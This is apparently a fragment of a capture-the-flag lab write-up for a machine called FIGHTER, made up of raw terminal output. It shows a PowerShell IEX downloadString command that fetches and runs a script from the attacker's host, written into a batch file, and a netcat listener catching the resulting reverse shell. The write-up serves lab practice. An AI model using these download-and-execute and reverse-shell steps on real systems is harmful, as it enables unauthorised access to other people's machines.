 ❯ sudo python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.10.72 - - [12/Apr/2022 21:45:27] "GET /PS.ps1 HTTP/1.1" 200 -
----                ------------- ------ ----
d-r--        03/11/2017     14:11            Contacts
d-r--        22/01/2021     13:17            Desktop
d-r--        03/11/2017     14:11            Documents
d-r--        03/11/2017     14:11            Downloads
d-r--        03/11/2017     14:11            Favorites
PS C:\Users\decoder> cmd /c "type C:\Users\sqlserv\command >> clean.bat"
PS C:\Users\decoder> type clean.bat
powershell IEX(New-object Net.WebClient).downloadString('http://10.10.14.12/PS.ps1')
PS C:\Users\decoder>
❯ sudo rlwrap nc -lnvp 443
Connection from 10.10.10.72:49206
Windows PowerShell running as user decoder on FIGHTER
Copyright (C) 2015 Microsoft Corporation. All rights reserv
PS C:\Windows\system32>whoami
fighter\decoder
PS C:\Windows\system32>